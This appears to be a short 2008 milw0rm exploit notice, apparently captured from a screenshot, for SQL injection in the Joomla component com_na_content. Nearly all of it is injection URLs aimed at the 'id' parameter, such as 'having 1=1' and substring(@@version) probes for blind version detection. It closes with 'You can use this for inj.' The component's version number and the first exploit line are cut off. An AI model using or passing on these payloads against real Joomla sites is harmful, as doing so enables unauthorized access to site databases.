
Joomla Component com_na_content 1.
Author: xoron

Exploit: /index.php?option=com_na_
            /index.php?option=com_na_content&task=view&id=1 having 1=1

or

            /index.php?option=com_na_content&task=view&id=1 and substring(@@version,1,1)=4

            /index.php?option=com_na_content&task=view&id=1 and substring(@@version,1,1)=5

!! You can use this for inj.

!! Thans for Ozan!

# milw0rm.com [2008-12-29]
